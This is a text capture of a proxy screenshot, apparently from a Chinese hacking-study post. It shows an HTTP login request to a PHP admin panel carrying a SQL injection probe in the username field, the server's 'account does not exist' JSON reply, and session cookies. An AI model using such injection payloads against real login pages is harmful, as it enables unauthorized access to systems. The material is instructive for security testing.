 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: hp/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  1=2 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:11:24 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef068bb98a785a-LAX
Content-Length: 53
{"status":-1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728!"}
HACK学习呀